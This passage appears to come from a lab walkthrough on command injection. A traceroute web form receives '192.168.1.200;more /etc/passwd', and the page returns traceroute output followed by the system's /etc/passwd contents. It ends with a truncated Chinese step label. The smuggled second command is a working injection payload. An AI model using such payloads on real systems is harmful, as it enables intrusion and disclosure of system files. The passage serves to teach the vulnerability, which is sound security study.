 Enter an IP address to trace.
192.168.1.200;more /etc/passwd
Trace!
traceroute to 192.168.1.200 (192.168.1.200), 30 hops max, 60 byte packets
1 kali (192.168.1.20 1.252 ms 1.581 ms 1.507 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
⑥观察web的